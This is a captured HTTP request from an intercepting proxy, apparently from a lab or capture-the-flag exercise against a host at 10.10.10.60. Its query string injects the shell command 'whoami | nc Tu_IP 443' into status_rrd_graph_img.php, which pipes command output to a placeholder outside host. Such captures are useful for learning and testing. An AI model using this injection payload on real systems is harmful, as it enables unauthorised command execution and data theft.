 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;whoami+|+nc+Tu_IP+443 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1714605221; PHPSESSID=f5e836f50507b51e9b38df686369c033
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/index.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17